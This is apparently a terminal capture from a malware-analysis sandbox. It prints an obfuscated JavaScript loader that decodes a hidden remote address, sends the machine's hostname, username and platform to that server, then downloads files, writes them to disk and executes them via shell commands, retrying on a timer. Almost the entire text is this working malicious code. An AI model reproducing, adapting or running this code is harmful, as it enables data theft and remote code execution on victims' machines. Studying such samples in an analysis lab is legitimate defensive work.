 ['from'](aD,H)[aR(0xd5)](I);var a3='',a4='';const a5=[0x24,0xc0,0x29,0x8],a6=aD=>{const aS=aR;let aE
='';for(let aF=0;aF<aD['length'];aF++)rr=0xff&(aD[aF]^a5[0x3&aF]),aE+=String[aS(0xc3)+'de'](rr);retu
rn aE;},a7=aR(0xca),a8=aR(0xd1)+aR(0xde),a9=a2(aR(0xda)+aR(0xc7));function F(a,b){const c=D();return
 F=function(d,e){d=d-0xb2;let f=c[d];return f;},F(a,b);}function aa(aD){return K[a9](aD);}const ab=a
2('bWtkaXJTeW'+'5j'),ac=[0xa,0xb6,0x5a,0x6b,0x4b,0xa4,0x4c],ad=[0xb,0xaa,0x6],ae=()=>{const aT=aR,aD
=a2(a7),aE=a2(a8),aF=a6(ac);let aG=pt[aT(0xc9)](hd,aF);try{aH=aG,K[ab](aH,{'recursive':!0x0});}catch
(aK){aG=hd;}var aH;const aI=''+a3+a6(ad)+a4,aJ=pt[aT(0xc9)](aG,a6(af));try{!function(aL){const aU=aT
,aM=a2(aU(0xdc));K[aM](aL);}(aJ);}catch(aL){}rq[aD](aI,(aM,aN,aO)=>{if(!aM){try{K[aE](aJ,aO);}catch(
aP){}ai(aG);}});},af=[0x50,0xa5,0x5a,0x7c,0xa,0xaa,0x5a],ag=[0xb,0xb0],ah=[0x54,0xa1,0x4a,0x63,0x45,
0xa7,0x4c,0x26,0x4e,0xb3,0x46,0x66],ai=aD=>{const aE=a2(a7),aF=a2(a8),aG=''+a3+a6(ag),aH=pt['join'](
aD,a6(ah));aa(aH)?am(aD):rq[aE](aG,(aI,aJ,aK)=>{if(!aI){try{K[aF](aH,aK);}catch(aL){}am(aD);}});},aj
=[0x47,0xa4],ak=[0x2,0xe6,0x9,0x66,0x54,0xad,0x9,0x61,0x4,0xed,0x4,0x7b,0x4d,0xac,0x4c,0x66,0x50],al
=[0x4a,0xaf,0x4d,0x6d,0x7b,0xad,0x46,0x6c,0x51,0xac,0x4c,0x7b],am=aD=>{const aV=aR,aE=a6(aj)+'\x20\x
22'+aD+'\x22\x20'+a6(ak),aF=pt[aV(0xc9)](aD,a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{aq(aD);});}
catch(aG){}},an=[0x4a,0xaf,0x4d,0x6d],ao=[0x4a,0xb0,0x44,0x28,0x9,0xed,0x59,0x7a,0x41,0xa6,0x40,0x70
],ap=[0x4d,0xae,0x5a,0x7c,0x45,0xac,0x45],aq=aD=>{const aW=aR,aE=a6(ao)+'\x20\x22'+aD+'\x22\x20'+a6(
ap),aF=pt[aW(0xc9)](aD,a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{ar(aD);});}catch(aG){}},ar=aD=>{
const aX=aR,aE=pt[aX(0xc9)](aD,a6(af)),aF=a6(an)+'\x20'+aE;try{ex(aF,(aG,aH,aI)=>{});}catch(aG){}},a
s=P(aR(0xcd)+'GE'),at=P(aR(0xdd)),au=a2(aR(0xc6));let av=aR(0xba);function D(){const b3=['1100916yn\
uqS','ZXhpc3RzU3','m9jZXNz','cm1TeW5j','adXJs','xlU3luYw','utf8','12771rfZOPH','slice','3E1','1080Nc
Qcog','90284f2a56f2','split','YcGxhdGZvc','AdXNlckluZ','cmp','12oUfARq','ZT3','/s/','10990NuLusk','V
cmVxdWVzd','aY2hpbGRfc','oqr','aaHR0cDovL','fromCharCo','35onXXhB','w==','cG9zdA','luYw','LjEzNS4xOT
','join','Z2V0','170718pyusLc','length','cZm9ybURhd','2001279anzPgZ','23409VesLJH','1212302AGrpWU','
d3JpdGVGaW','62318pTCWcq','caG9zdG5hb','E2LjE3MjAw','toString','dXNlcm5hbW','My4xMTUuMj','substring'
];D=function(){return b3;};return D();}const aw=async aD=>{const aZ=aR,aE=(aH=>{const aY=F;let aI=0=
=aH?aY(0xd7)+aY(0xd4):aY(0xc8)+'UuMTc5MzM=';for(var aJ='',aK='',aL='',aM=0;aM<0x4;aM++)aJ+=aI[0x2*aM
]+aI[0x2*aM+0x1],aK+=aI[0x8+0x2*aM]+aI[0x9+0x2*aM],aL+=aI[0x10+aM];return a2(a0[aY(0xd8)](0x1))+a2(a
K+aJ+aL)+a1+'4';})(aD),aF=a2(a7);let aG=aE+aZ(0xbd);aG+=aZ(0xb6),rq[aF](aG,(aH,aI,aJ)=>{aH?aD<0x1&&a
w(0x1):(aK=>{const b0=F;if(0==aK['search'](b0(0xbc))){let aL='';try{for(let aM=0x3;aM<aK[b0(0xcc)];a
M++)aL+=aK[aM];arr=a2(aL),arr=arr[b0(0xb7)](','),a3=a2(a0[b0(0xd8)](0x1))+arr[0]+a1+'4',a4=arr[0x1];
}catch(aN){return 0;}return 0x1;}return 0;})(aJ)>0&&(ax(),az());});},ax=async()=>{const b1=aR;av=hs,
'd'==pl[0]&&(av=av+'+'+uin[a2(b1(0xd6)+'U')]);let aD=b1(0xb4);try{aD+=zv[a2('YXJndg')][0x1];}catch(a
E){}ay(b1(0xc1),aD);},ay=async(aD,aE)=>{const aF={'ts':Q,'type':a4,'hid':av,'ss':aD,'cc':aE},aG={[at
]:''+a3+a2('L2tleXM'),[as]:aF};try{rq[au](aG,(aH,aI,aJ)=>{});}catch(aH){}},az=async()=>await new Pro
mise((aD,aE)=>{ae();});var aA=0;const aB=async()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await
 aw(0);}catch(aD){}};aB();let aC=setInterval(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
vagrant@ubuntu-focal:~/analysis/test_2.1/client$ _